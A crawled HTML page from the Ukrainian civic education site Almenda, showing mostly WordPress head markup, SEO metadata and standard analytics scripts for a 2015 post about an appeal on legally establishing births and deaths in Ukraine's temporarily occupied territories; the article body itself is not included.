

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/
body_size: 18374
content:


<!DOCTYPE html>
<html lang="uk" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

 <!-- <link rel="icon" href="https://almenda.org/wp-content/themes/almenda/favicon.svg">
    <link rel="icon" href="https://almenda.org/wp-content/themes/almenda/favicon.png">
    <link rel="mask-icon" href="https://almenda.org/wp-content/themes/almenda/favicon.svg" color="#000000">
    <link rel="apple-touch-icon" href="https://almenda.org/wp-content/themes/almenda/apple-touch-icon.png"> -->
    <link rel="manifest" href="manifest.json">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap" rel="stylesheet">

    <style>
        body {
            display: none;
        }
        body * {
            font-family: 'Montserrat', sans-serif;
        }
        header .menu a {
            font-family: 'Montserrat', sans-serif;
            font-size: 13px;
        }
    </style>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Звернення Правозахисного Порядку Денного щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України - Альменда</title>
	<link rel="canonical" href="https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukraїni/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Звернення Правозахисного Порядку Денного щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України - Альменда" />
	<meta property="og:description" content="Сьогодні цифри говорять про те, що держава Україна забула про своїх громадян на окупованих територіях, навіть більше — про багатьох вона просто не знає. За півтори року окупації частини територій Україна зареєструвала трохи більше 600 народжень та 48 смертей громадян з Криму. Достовірно невідомо, скільки дітей народилося у період окупації на території Криму та Донбасу; [&hellip;]" />
	<meta property="og:url" content="https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukraїni/" />
	<meta property="og:site_name" content="Альменда" />
	<meta property="article:published_time" content="2015-11-22T08:02:33+00:00" />
	<meta property="article:modified_time" content="2023-04-27T20:27:45+00:00" />
	<meta property="og:image" content="https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний.jpg" />
	<meta property="og:image:width" content="1150" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ЦГП Альменда" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="ЦГП Альменда" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="5 хвилин" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/","url":"https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/","name":"Звернення Правозахисного Порядку Денного щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України - Альменда","isPartOf":{"@id":"https://almenda.org/#website"},"primaryImageOfPage":{"@id":"https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/#primaryimage"},"image":{"@id":"https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/#primaryimage"},"thumbnailUrl":"https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний.jpg","datePublished":"2015-11-22T08:02:33+00:00","dateModified":"2023-04-27T20:27:45+00:00","author":{"@id":"https://almenda.org/#/schema/person/34bca9b2d69e6b6575429bdf312ccefc"},"breadcrumb":{"@id":"https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/#primaryimage","url":"https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний.jpg","contentUrl":"https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний.jpg","width":1150,"height":500},{"@type":"BreadcrumbList","@id":"https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://almenda.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://almenda.org/en/category/news-2/"},{"@type":"ListItem","position":3,"name":"Appeals","item":"https://almenda.org/en/category/news-2/zayavi/"},{"@type":"ListItem","position":4,"name":"Звернення Правозахисного Порядку Денного щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України"}]},{"@type":"WebSite","@id":"https://almenda.org/#website","url":"https://almenda.org/","name":"Альменда","description":"Центр громадянської просвіти","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almenda.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://almenda.org/#/schema/person/34bca9b2d69e6b6575429bdf312ccefc","name":"ЦГП Альменда","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://almenda.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&d=mm&r=g","caption":"ЦГП Альменда"},"url":"https://almenda.org/author/frei-dreamsgmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Альменда &raquo; Звернення Правозахисного Порядку Денного  щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України Канал коментарів" href="https://almenda.org/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almenda.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://almenda.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://almenda.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://almenda.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://almenda.org/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://almenda.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-staff-list-css' href='https://almenda.org/wp-content/plugins/simple-staff-list/public/css/simple-staff-list-public.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='staff-list-custom-css-css' href='https://almenda.org/wp-content/themes/almenda/simple-staff-list-custom.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpm-main-css' href='//almenda.org/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://almenda.org/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://almenda.org/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/almenda.org\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1098&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/almenda.org\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1098&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almenda.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.6' id='wp-statistics-tracker-js'></script>
<link rel="https://api.w.org/" href="https://almenda.org/wp-json/" /><link rel="alternate" type="application/json" href="https://almenda.org/wp-json/wp/v2/posts/1098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almenda.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://almenda.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://almenda.org/?p=1098' />
<link rel="alternate" type="application/json+oembed" href="https://almenda.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmenda.org%2Fzvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%25d1%2597ni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://almenda.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmenda.org%2Fzvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%25d1%2597ni%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THQC4CG');</script>
<!-- End Google Tag Manager --><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://almenda.org/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- Analytics by WP Statistics v14.1.4 - https://wp-statistics.com/ -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-180x180.png">
	<link rel="icon" type="img/png" href="https://almenda.org/wp-content/themes/almenda/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="img/png" href="https://almenda.org/wp-content/themes/almenda/img/favicon/android-icon-192x192.png" sizes="192x192">
	<link rel="icon" type="img/png" href="https://almenda.org/wp-content/themes/almenda/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="img/png" href="https://almenda.org/wp-content/themes/almenda/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://almenda.org/wp-content/themes/almenda/img/favicon/manifest.json">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://almenda.org/wp-content/themes/almenda/img/favicon/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '597243198887970', url);
      </script>
    <script type='text/javascript'>fbq('init', '597243198887970', {}, {
    "agent": "wordpress-6.2.6-4.0.0"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=597243198887970&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://almenda.org/wp-content/uploads/2020/08/cropped-Almenda_logo_cyrillic_color_square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://almenda.org/wp-content/uploads/2020/08/cropped-Almenda_logo_cyrillic_color_square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almenda.org/wp-content/uploads/2020/08/cropped-Almenda_logo_cyrillic_color_square-180x180.png" />
<meta name="msapplication-TileImage" content="https://almenda.org/wp-content/uploads/2020/08/cropped-Almenda_logo_cyrillic_color_square-270x270.png" />
<style type="text/css" id="wp-custom-css">/* Стиль мініатюри */
.thumbnail {
  cursor: pointer;
  max-width: 100%;
  transition: transform 0.3s ease;
}

.thumbnail:hover {
  transform: scale(1.05);
}

/* Стиль Lightbox */
.lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  justify-content: center;
  align-items: center;
  z-index: 9999;
}

.lightbox img {
  max-width: 90%;
  max-height: 90%;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
}

.lightbox:target {
  display: flex;
}</style>
</head>
<body>
    <header>
        <div class="wrapper">
            <div class="head">
                                <a class="logo" href="https://almenda.org">
                                                                                <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2022/12/almenda-uk-145.png.webp" type="image/webp"><img   alt="" data-src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" class="logo-img webpexpress-processed lazyload" src="[data-uri]"><noscript><img   alt="" data-src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" class="logo-img webpexpress-processed lazyload" src="[data-uri]"><noscript><img class="logo-img webpexpress-processed" src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" alt=""></noscript></noscript></picture>
                                                    </a>
